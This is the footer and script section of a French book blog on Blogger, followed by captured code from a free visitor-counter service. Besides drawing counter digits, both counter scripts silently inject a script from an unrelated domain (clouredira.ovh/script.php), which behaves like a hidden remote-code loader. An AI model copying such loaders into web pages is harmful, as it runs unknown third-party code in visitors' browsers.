<option value='https://aucoeurdeslivres.blogspot.com/2007/03/'>mars (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2007/01/'>janvier (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/12/'>décembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/10/'>octobre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/09/'>septembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/08/'>août (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/07/'>juillet (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/06/'>juin (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/05/'>mai (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/04/'>avril (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/03/'>mars (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2006/01/'>janvier (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/12/'>décembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/10/'>octobre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/09/'>septembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/08/'>août (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/07/'>juillet (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/06/'>juin (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/05/'>mai (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/04/'>avril (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/03/'>mars (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/02/'>février (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2005/01/'>janvier (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2004/12/'>décembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2004/11/'>novembre (1)</option>
<option value='https://aucoeurdeslivres.blogspot.com/2004/10/'>octobre (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script src="//www.abcompteur.com/cpt/?code=4/30/81/0/1&amp;ID=298221" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="//www.abcompteur.com/live/?code=1/112/9170/0/1&amp;ID=470572" type="text/javascript"></script><noscript><a href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5wi4Qna8LPZJUdNQGJrTSUycChHQ:1768726785048';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2946330948076651439','//aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html','2946330948076651439');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2946330948076651439', 'title': 'au coeur des livres', 'url': 'https://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html', 'canonicalUrl': 'http://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html', 'homepageUrl': 'https://aucoeurdeslivres.blogspot.com/', 'searchUrl': 'https://aucoeurdeslivres.blogspot.com/search', 'canonicalHomepageUrl': 'http://aucoeurdeslivres.blogspot.com/', 'blogspotFaviconUrl': 'https://aucoeurdeslivres.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22au coeur des livres - Atom\x22 href\x3d\x22https://aucoeurdeslivres.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22au coeur des livres - RSS\x22 href\x3d\x22https://aucoeurdeslivres.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22au coeur des livres - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2946330948076651439/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22au coeur des livres - Atom\x22 href\x3d\x22https://aucoeurdeslivres.blogspot.com/feeds/6822658199438796132/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'item', 'postId': '6822658199438796132', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE1exmEBqVsOgWTIJ6iGNczxo_SpDyPLSu6ztSnOj0FTZyl2Cri5VmDI-MlkDhjI1PByXou-nmHAp7s5gpkOcC-hGmYqZH89_4oVJWb5Oko8i7_oxbzXpKyMs8V8QOgoHxKR1hQjPSS2vj/s72-c/MURAIL.MA.PAPAETMAMANSONTDSUNBATEAU.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE1exmEBqVsOgWTIJ6iGNczxo_SpDyPLSu6ztSnOj0FTZyl2Cri5VmDI-MlkDhjI1PByXou-nmHAp7s5gpkOcC-hGmYqZH89_4oVJWb5Oko8i7_oxbzXpKyMs8V8QOgoHxKR1hQjPSS2vj/s400/MURAIL.MA.PAPAETMAMANSONTDSUNBATEAU.jpg', 'pageName': '', 'pageTitle': 'au coeur des livres'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'au coeur des livres', 'description': 'Tant va la barque qu\x27\xe0 la fin.... Mot de l\x27\xe9diteur : Pauvres Doinel ! Ils s\x27aiment, mais n\x27ont pas le temps de se le dire. Ils ont chacun le...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE1exmEBqVsOgWTIJ6iGNczxo_SpDyPLSu6ztSnOj0FTZyl2Cri5VmDI-MlkDhjI1PByXou-nmHAp7s5gpkOcC-hGmYqZH89_4oVJWb5Oko8i7_oxbzXpKyMs8V8QOgoHxKR1hQjPSS2vj/s400/MURAIL.MA.PAPAETMAMANSONTDSUNBATEAU.jpg', 'url': 'https://aucoeurdeslivres.blogspot.com/2010/01/tant-va-la-barque-qua-la-fin.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6822658199438796132}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4062214180-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=4/30/81/0/1&ID=298221
body_size: 162
content:
document.write('<a href="http://www.abcompteur.com/?298221" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/30/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/30/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/30/8.gif" border="0" alt="8">');document.write('<img src="http://script.abcompteur.com/digit/30/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/30/0.gif" border="0" alt="0">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/live/?code=1/112/9170/0/1&ID=470572
body_size: 596
content:
document.write('<table bgcolor="#666666" style="border:1px solid #000000;padding-left: 10px;padding-right:10px;" border="0" cellpadding="0" cellspacing="0"  height="15"><tbody> <tr> <td align="center" nowrap> <table cellpading="0" border="0" cellspacing="0"><tbody> <tr bgcolor="#666666" bordercolor="#FF33FF"> <td> <div align="center"><font face="Verdana, Arial" size="1"><font color="#FFFFFF">&nbsp;1&nbsp;</b></font></td><td><font face="Verdana, Arial" size="1"><font color="#FFFFFF">visiteur actuellement sur ce site</font></font></div></td></tr></tbody> </table></td></tr></tbody> </table>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

